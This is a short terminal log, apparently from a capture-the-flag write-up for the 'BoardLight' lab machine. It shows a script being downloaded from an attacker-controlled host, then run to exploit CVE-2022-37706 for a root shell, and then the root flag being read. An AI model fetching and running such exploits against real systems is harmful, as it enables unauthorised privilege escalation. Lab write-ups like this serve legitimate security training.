 y
Sundeity
larissa@boardlight:~$ wget http://10.10.14.12:8000/exploit.sh
--2025-01-02 13:11:44--  http://10.10.14.12:8000/exploit.sh
Connecting to 10.10.14.12:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 709 [text/x-sh]
Saving to: ‘exploit.sh’
exploit.sh                    100%[================================================>]     709  --.-KB/s    in 0s
2025-01-02 13:11:45 (70.9 MB/s) - ‘exploit.sh’ saved [709/709]
larissa@boardlight:~$ chmod +x exploit.sh
larissa@boardlight:~$ ./exploit.sh
CVE-2022-37706
[*] Trying to find the vulnerable SUID file...
[*] This may take few seconds...
[+] Vulnerable SUID binary found!
[+] Trying to pop a root shell!
[+] Enjoy the root shell :)
mount: /dev/../tmp/: can't find in /etc/fstab.
# id
uid=0(root) gid=0(root) groups=0(root),4(adm),1000(larissa)
# cat /root/root.txt